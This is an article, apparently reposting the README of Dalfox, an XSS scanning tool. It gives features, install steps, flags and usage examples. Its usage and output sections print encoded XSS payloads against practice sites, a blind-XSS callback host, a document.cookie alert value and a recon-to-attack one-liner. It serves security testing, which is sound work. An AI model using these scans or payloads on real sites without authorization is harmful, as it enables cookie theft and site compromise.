Offensive Security Tool: Dalfox
Reading Time: 5 Minutes
Offensive Security Tool: Dalfox
What is DalFox

DalFox by hahwul, is a fast and powerful parameter analysis and XSS scanner, based on a golang/DOM parser. It supports friendly Pipeline, CI/CD and testing of different types of XSS. In regards to the naming: Dal(달) is the Korean pronunciation of moon and fox was made into Fox (Find Of XSS).
This tool is very powerful and fast. The fact that you can use piping and can chain several other tools using it, makes it really effective especially when you want to do your 1 liner attack, combining the recon process to it.
It also means that you can do things like 1 liner powerful attacks as a tip from BHEH:
cat “domain”.txt | gf xss | sed ‘s/=.*/=/’ | sed ‘s/URL: //’ | tee domain_temp_xss.txt | dalfox pipe -H “AuthToken: bbadsfkasdfadsf87”
Meaning you can chain several commands, and even find cross site scripting attacks (XSS) and more! Its highly customizable, so we recommend you check the complete documentation.
TOC
See Also: Malicious Chrome ad blocker injects ads behind the scenes
Key features
Mode: url sxss pipe file server payload
| Class | Key Feature | Description |
| Discovery | Parameter analysis | – Find reflected param – Find alive/bad special chars, event handler and attack code – Identification of injection points(HTML/JS/Attribute) inHTML-none inJS-none inJS-double inJS-single inJS-backtick inATTR-none inATTR-double inATTR-single |
| Static analysis | – Check bad-header like CSP, XFO, etc.. with req/res base | |
| BAV analysis | – Testing BAV(Basic Another Vulnerability) , e.g sqli ssti open-redirects, crlf | |
| Parameter Mining | – Find new param with Dictonary attack (default is GF-Patterns)- Support custom dictonary file (–mining-dict-word) – Find new param with DOM – Use remote wordlist to mining (–remote-wordlists) | |
| Built-in Grepping | – It Identify the basic info leak of SSTi, Credential, SQL Error, and so on | |
| WAF Detection and Evasion | – Detect to WAF(Web Application Firewall). – if found waf and using special flag, evasion using slow request – –waf-evasion | |
| Scanning | XSS Scanning | – Reflected XSS / Stored XSS / DOM XSS – DOM base verifying – Headless base verifying – Blind XSS testing with param, header(-b , –blind options) – Only testing selected parameters (-p, –param) – Only testing parameter analysis (–only-discovery) |
| Friendly Pipeline | – Single url mode (dalfox url) – From file mode (dalfox file urls.txt) – From IO(pipeline) mode (dalfox pipe) – From raw http request file mode (dalfox file raw.txt –rawdata) | |
| Optimizaion query of payloads | – Check the injection point through abstraction and generated the fit payload. – Eliminate unnecessary payloads based on badchar | |
| Encoder | – All test payloads(build-in, your custom/blind) are tested in parallel with the encoder. – To Double URL Encoder – To HTML Hex Encoder | |
| Sequence | – Auto-check the special page for stored xss (–trigger) – Support (–sequence) options for Stored XSS , only sxss mode | |
| HTTP | HTTP Options | – Overwrite HTTP Method (-X, –method) – Follow redirects (–follow-redirects) – Add header (-H, –header) – Add cookie (-C, –cookie) – Add User-Agent (–user-agent) – Set timeout (–timeout) – Set Delay (–delay) – Set Proxy (–proxy) – Set ignore return codes (–ignore-return) – Load cookie from raw request (–cookie-from-raw) |
| Concurrency | Worker | – Set worker’s number(-w, –worker) |
| N * hosts | – Use multicast mode (–multicast) , only file / pipe mode | |
| Output | Output | – Only the PoC code and useful information is write as Stdout – Save output (-o, –output) |
| Format | – JSON / Plain (–format) | |
| Printing | – Silence mode (–silence) – You may choose not to print the color (–no-color) – You may choose not to print the spinner (–no-spinner) – You may choose show only special poc code (–only-poc) | |
| Extensibility | REST API | – API Server and Swagger (dalfox server) |
| Payload Mode | – Generate and Enumerate Payloads for XSS Testing (dalfox payload) | |
| Found Action | – Lets you specify the actions to take when detected. – Notify, for example (–found-action) | |
| Custom Grepping | – Can grep with custom regular expressions on response – If duplicate detection, it performs deduplication (–grep) | |
| Custom Payloads | – Use custom payloads list file (–custom-payload) – Custom alert value (–custom-alert-value) – Custom alert type (–custom-alert-type) | |
| Remote Payloads | – Use remote payloads from portswigger, payloadbox, etc.. (–remote-payloads) | |
| Package | Package manager | – pkg.go.dev – homebrew with tap – snapcraft |
| Docker ENV | – docker hub – gitub package of docker | |
| Other | – github action |
And the various options required for the testing.
How to Install
From source
go1.17 go install github.com/hahwul/dalfox/v2@latest
go1.16 GO111MODULE=on go get github.com/hahwul/dalfox/v2
Using homebrew (macos)
brew tap hahwul/dalfox
brew install dalfox
Using snapcraft (ubuntu)
sudo snap install dalfox More information? Please read Installation guide
Usage
Modes:
file Use file mode(targets list or rawdata)
help Help about any command
payload Payload mode, make and enum payloads
pipe Use pipeline mode
server Start API Server
sxss Use Stored XSS mode
url Use single target mode
version Show version
Global Flags:
-b, –blind string Add your blind xss
* Example: -b hahwul.xss.ht
–config string Using config from file
-C, –cookie string Add custom cookie
–cookie-from-raw string Load cookie from burp raw http request
* Example: –cookie-from-raw request.txt
–custom-alert-type string Change alert value type
* Example: –custom-alert-type=none / –custom-alert-type=str,none (default “none”)
–custom-alert-value string Change alert value
* Example: –custom-alert-value=document.cookie (default “1”)
–custom-payload string Add custom payloads from file
-d, –data string Using POST Method and add Body data
–debug debug mode, save all log using -o option
–deep-domxss DOM XSS Testing with more payloads on headless [so slow]
–delay int Milliseconds between send to same host (1000==1s)
-F, –follow-redirects Following redirection
–format string Stdout output format
* Supported: plain / json (default “plain”)
–found-action string If found weak/vuln, action(cmd) to next
* Example: –found-action=’./notify.sh’
–found-action-shell string Select shell application for –found-action (default “bash”)
–grep string Using custom grepping file
* Example: –grep ./samples/sample_grep.json
-H, –header strings Add custom headers
–ignore-return string Ignore scanning from return code
* Example: –ignore-return 302,403,404
-X, –method string Force overriding HTTP Method
* Example: -X PUT (default “GET”)
–mining-dict Find new parameter with dictionary attack, default is Gf-Patterns=>XSS (default true)
-W, –mining-dict-word string Custom wordlist file for param mining
* Example: –mining-dict-word word.txt
–mining-dom Find new parameter in DOM (attribute/js value) (default true)
–no-color Not use colorize
–no-spinner Not use spinner
–only-custom-payload Only testing custom payload (required –custom-payload)
–only-discovery Only testing parameter analysis (same ‘–skip-xss-scanning’ option)
–only-poc string Shows only the PoC code for the specified pattern (g: grep / r: reflected / v: verified)
* Example: –only-poc=’g,v’
-o, –output string Write to output file (By default, only the PoC code is saved)
–output-all All log write mode (-o or stdout)
-p, –param strings Only testing selected parameters
–proxy string Send all request to proxy server
* Example: –proxy http://127.0.0.1:8080
–remote-payloads string Using remote payload for XSS testing
* Supported: portswigger/payloadbox
* Example: –remote-payloads=portswigger,payloadbox
–remote-wordlists string Using remote wordlists for param mining
* Supported: burp/assetnote
* Example: –remote-wordlists=burp
-S, –silence Only print PoC Code and Progress(for pipe/file mode)
–skip-bav Skipping BAV(Basic Another Vulnerability) analysis
–skip-grepping Skipping built-in grepping
–skip-headless Skipping headless browser base scanning[DOM XSS and inJS verify]
–skip-mining-all Skipping ALL parameter mining
–skip-mining-dict Skipping Dict base parameter mining
–skip-mining-dom Skipping DOM base parameter mining
–skip-xss-scanning Skipping XSS Scanning (same ‘–only-discovery’ option)
–timeout int Second of timeout (default 10)
–user-agent string Add custom UserAgent
-w, –worker int Number of worker (default 100)
Server Flags:
-h, –help help for server
–host string Bind address (default “0.0.0.0”)
–port int Bind Port (default 6664)
Pipe Flags:
-h, –help help for pipe
–mass Parallel scanning N*Host mode (show only poc code)
–mass-worker int Parallel worker of –mass and –multicast option (default 10)
–multicast Parallel scanning N*Host mode (show only poc code)
–silence-force Only print PoC (not print progress)
File Flags:
-h, –help help for file
–http Using force http on rawdata mode
–mass Parallel scanning N*Host mode (show only poc code)
–mass-worker int Parallel worker of –mass and –multicast option (default 10)
–multicast Parallel scanning N*Host mode (show only poc code)
–rawdata Using req rawdata from Burp/ZAP
–silence-force Only print PoC (not print progress)
SXSS Flags:
-h, –help help for sxss
–sequence int Set sequence to first number
* Example: –trigger=https://~/view?no=SEQNC –sequence=3 (default -1)
–trigger string Checking this url after inject sxss code
* Example: –trigger=https://~~/profile
Payload Flags:
–encoder-url Encoding output [URL]
–entity-event-handler Enumerate a event handlers for xss
–entity-gf Enumerate a gf-patterns xss params
–entity-special-chars Enumerate a special chars for xss
–entity-useful-tags Enumerate a useful tags for xss
–enum-attr Enumerate a in-attr xss payloads
–enum-common Enumerate a common xss payloads
–enum-html Enumerate a in-html xss payloads
–enum-injs Enumerate a in-js xss payloads
-h, –help help for payload
–make-bulk Make bulk payloads for stored xss
–remote-payloadbox Enumerate a payloadbox’s xss payloads
–remote-portswigger Enumerate a portswigger xss cheatsheet payloads
▶ dalfox [mode] [flags] [data]
Single target mode
▶ dalfox url http://testphp.vulnweb.com/listproducts.php\\\\?cat\\\\=123\\\\&artist\\\\=123\\\\&asdf\\\\=ff -b https://hahwul.xss.ht
Multiple target mode from file
▶ dalfox file urls_file –custom-payload ./mypayloads.txt
Pipeline mode
▶ cat urls_file | dalfox pipe -H “AuthToken: bbadsfkasdfadsf87”
Other tips, See wiki for detailed instructions!
See Also: Offensive Security & Ethical Hacking Course
POC format
Sample poc log
[POC][G][BUILT-IN/dalfox-error-mysql/GET] http://testphp.vulnweb.com/listproducts.php?artist=123&asdf=ff&cat=123DalFox
[POC][V][GET] http://testphp.vulnweb.com/listproducts.php?artist=123&asdf=ff&cat=123%22%3E%3Csvg%2Fclass%3D%22dalfox%22onLoad%3Dalert%2845%29%3E
Format
| Identity | Type | Information | BLANK | PoC Code |
| POC | G | BUILT-IN/dalfox-error-mysql/GET | http://testphp.vulnweb.com/listproducts.php?artist=123&asdf=ff&cat=123DalFox | |
| POC | R | GET | http://testphp.vulnweb.com/listproducts.php?artist=123&asdf=ff&cat=123%22%3E%3Csvg%2Fclass%3D%22dalfox%22onLoad%3Dalert%2845%29%3E | |
| POC | V | GET | http://testphp.vulnweb.com/listproducts.php?artist=123&asdf=ff&cat=123%22%3E%3Csvg%2Fclass%3D%22dalfox%22onLoad%3Dalert%2845%29%3E |
- Type: G(Grep) , R(Reflected) , V(Verify)
- Information: Method, grepping name, etc..
Why is there a gap? It is a method to make it easier to parse only the poc code through cut etc. For example, you can do this.
▶ dalfox url http://testphp.vulnweb.com/listproducts.php\\\\?cat\\\\=123\\\\&artist\\\\=123\\\\&asdf\\\\=ff | cut -d ” “ -f 2 > output
▶ cat output
http://testphp.vulnweb.com/listproducts.php?artist=123&asdf=ff&cat=123DalFox
http://testphp.vulnweb.com/listproducts.php? artist=123&asdf=ff&cat=123%22%3E%3Csvg%2FOnLoad%3D%22%60%24%7Bprompt%60%60%7D%60%22+class%3Ddalfox%3E
In the code
package main import (
“fmt” dalfox “github.com/hahwul/dalfox/v2/lib”
) func main() {
opt := dalfox.Options{
Cookie: “ABCD=1234”,
}
result, err := dalfox.NewScan(dalfox.Target{
URL: “https://xss-game.appspot.com/level1/frame”,
Method: “GET”,
Options: opt,
})
if err != nil {
fmt.Println(err)
} else {
fmt.Println(result)
}
}
$ go build -o xssapp ; ./xssapp
[] [{V GET https://xss-game.appspot.com/level1/frame?query=%3Ciframe+srcdoc%3D%22%3Cinput+onauxclick%3Dprint%281%29%3E%22+class%3Ddalfox%3E%3C%2Fiframe%3E}] 2.618998247s 2021-07-11 10:59:26.508483153 +0900 KST m=+0.000794230 2021-07-11 10:59:29.127481217 +0900 KST m=+2.619792477}

Screenshots

Single URL Scanning  Massive(Multicast/Mass) Scanning

Massive(Multicast/Mass) Scanning  REST API Server Mode
REST API Server Mode  Output and Customizing (found-action / grepping)
Output and Customizing (found-action / grepping) 
Wiki
See Also: Offensive Security Tool: Whispers